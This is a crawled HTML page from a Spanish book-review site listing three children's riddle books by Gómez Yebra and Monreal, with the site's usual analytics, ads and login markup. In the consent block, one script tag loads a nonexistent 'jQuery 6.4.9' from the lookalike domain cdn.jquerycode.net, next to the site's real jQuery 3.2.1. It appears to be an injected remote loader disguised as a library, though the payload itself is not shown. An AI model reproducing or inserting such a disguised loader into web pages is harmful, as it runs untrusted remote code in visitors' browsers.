

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta?sort=puntuacion&page=1
body_size: 9467
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="3906DrWdgCCBy5sAAolZFiRGRIzlzSh0nSpnIHRI">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "3906DrWdgCCBy5sAAolZFiRGRIzlzSh0nSpnIHRI";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="3906DrWdgCCBy5sAAolZFiRGRIzlzSh0nSpnIHRI">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="3906DrWdgCCBy5sAAolZFiRGRIzlzSh0nSpnIHRI">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/plata-no-es" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de PLATA NO ES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/plata-no-es"><span><b>PLATA NO ES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta">GÓMEZ YEBRA, ANTONIO Y Y MONREAL, VIOLETA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen78109"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen78109" role="tabpanel">
								<div class="text">
																		<p>Después de resolver las adivinanzas, encuentra la serpiente escondida en cada dibujo. Pero... ¡mucho ojo! No vale cualquier serpiente, debe ser la de color rojo.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/plata-no-es#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/plata-no-es">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/plata-no-es#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/blanca-por-dentro" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de BLANCA POR DENTRO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/blanca-por-dentro"><span><b>BLANCA POR DENTRO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta">GÓMEZ YEBRA, ANTONIO Y Y MONREAL, VIOLETA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen86078"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen86078" role="tabpanel">
								<div class="text">
																		<p>Después de resolver las adivinanzas de cada doble página, ¡no pases de hoja aún! Prepara tu lupa y busca una serpiente en todos los dibujos del libro. Esta vez es de color amarillo.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/blanca-por-dentro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/blanca-por-dentro">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/blanca-por-dentro#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/verde-por-fuera" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de VERDE POR FUERA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/verde-por-fuera"><span><b>VERDE POR FUERA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/gomez-yebra-antonio-y-y-monreal-violeta">GÓMEZ YEBRA, ANTONIO Y Y MONREAL, VIOLETA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen103788"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen103788" role="tabpanel">
								<div class="text">
																		<p>No solo un libro de advinanzas, disfruta también buscando la serpiente de color verde escondida en cada dibujo. Después. claro está, de resolver la adivinanza ¿Cuánto sabes sobre cuentos?<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/verde-por-fuera#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/verde-por-fuera">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/verde-por-fuera#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-3 de 3 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4pya2ltuekh2
body_size: 49722
content:
